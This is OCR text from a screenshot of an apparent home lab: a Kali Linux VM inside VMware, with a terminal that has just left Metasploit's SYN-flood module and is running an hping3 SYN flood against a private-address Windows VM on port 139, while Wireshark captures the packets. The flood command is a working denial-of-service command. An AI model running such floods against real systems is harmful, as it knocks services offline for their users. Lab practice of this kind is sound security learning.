 kali - VMware Workstation
File Edit View VM Tabs Help
Library X
Type here to sea...
My Computer
Windows 10
kali
kali X Windows 10 X
1 2 3 4
17:57
Firefox ESR
Browse the World Wide Web
kali@kali: ~
File Actions Edit View Help
msf6 auxiliary(dos/tcp/synflood) > exit
(kali㉿kali)-[~]
$ sudo hping3 -S 192.168.205.128 -p 139 --flood
HPING 192.168.205.128 (eth0 192.168.205.128): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
Capturing from eth0
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter ... <Ctrl-/>
No. Time Source Destination Protocol Length Inf
704429 174.553761118 192.168.205.130 192.168.205.128 TCP 54 [T
704430 174.553795194 192.168.205.130 192.168.205.128 TCP 54 [T
704431 174.553817297 192.168.205.128 192.168.205.130 TCP 60 13
704432 174.553817417 192.168.205.128 192.168.205.130 TCP 60 13
704433 174.553829190 192.168.205.130 192.168.205.128 TCP 54 [T
704434 174.553852555 192.168.205.130 192.168.205.128 TCP 54 [T
704435 174.553887483 192.168.205.130 192.168.205.128 TCP 54 [T
704436 174.553907512 192.168.205.130 192.168.205.128 TCP 54 [T
704437 174.553931408 192.168.205.128 192.168.205.130 TCP 60 13
704438 174.553931518 192.168.205.128 192.168.205.130 TCP 60 13
Frame 1: 81 bytes on wire (648 bits), 0000 00 50 56 c0 00 01 00 0c 29 cb 45
Ethernet II, Src: VMware_cb:45:ea (00:0 0010 00 43 97 46 40 00 40 11 87 8e c0
Internet Protocol Version 4, Src: 192.1 0020 cd 01 8f 66 00 35 00 2f 1c 16 ca
User Datagram Protocol, Src Port: 36710 0030 00 00 00 00 00 00 01 30 06 64 65
Domain Name System (query) 0040 70 6f 6f 6c 03 6e 74 70 03 6f 72
0050 01
eth0: <live capture in progress> Packets: 704438 Profile: Default
To direct input to this VM, click inside or press Ctrl+G.